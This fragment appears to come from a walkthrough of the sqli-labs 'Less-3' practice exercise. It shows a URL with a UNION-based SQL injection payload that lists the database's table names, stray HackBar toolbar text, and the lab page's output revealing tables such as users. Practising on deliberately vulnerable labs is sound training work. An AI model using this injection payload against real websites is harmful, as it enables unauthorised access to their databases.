 http://b35c43da.yunyansec.com/Less-3/?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database() --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3